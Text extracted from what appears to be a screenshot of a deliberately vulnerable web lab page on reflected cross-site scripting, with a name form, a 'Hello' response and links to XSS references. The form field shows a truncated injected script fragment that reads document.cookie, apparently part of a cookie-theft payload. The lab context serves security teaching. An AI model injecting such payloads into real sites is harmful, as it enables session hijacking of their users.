 Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
cument.cookie + ' ">')</script> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html